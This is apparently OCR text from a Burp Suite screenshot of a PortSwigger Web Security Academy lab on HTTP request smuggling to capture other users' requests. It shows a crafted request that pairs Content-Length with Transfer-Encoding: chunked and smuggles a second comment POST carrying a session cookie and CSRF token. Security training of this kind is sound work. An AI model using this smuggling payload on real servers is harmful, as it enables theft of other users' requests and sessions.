 Andy Tool |
Oranges are the
Daisy Chain
I've only just start
B.B Gun | 3
I wantd to pas this
testname |
this is test
hackk | 03 J
this is testing
hackk | 03 J
this is testing
Leave a con
Comment:
Send
Cancel
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 271
21 Transfer-Encoding: chunked
22
23 0
24
25
26 post /post/comment HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 113
29 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
30
31 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x&postId=3&
comment=this+is+testing&name=hackk&email=
test1%40mail.com&website=
32
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to
capture other users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
0 matches
Inspector
Selection
113 (0x71)
Selected text
csrf=D5a7tvBfmUgluc1MpJYSpR
DZnixghk2x&postId=3&comment
=this+is+testing&name=hackk
&email=test1%40mail.com&web
site=
Decoded from: URL encoding
csrf=D5a7tvBfmUgluc1MpJYSpR
DZnixghk2x&postId=3&comment
=this is testing&name=hackk
&email=test1@mail.com&websi
te=
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1 HTTP/2
Name Value
Method POST
Path /
Done
8,376 bytes | 510 millis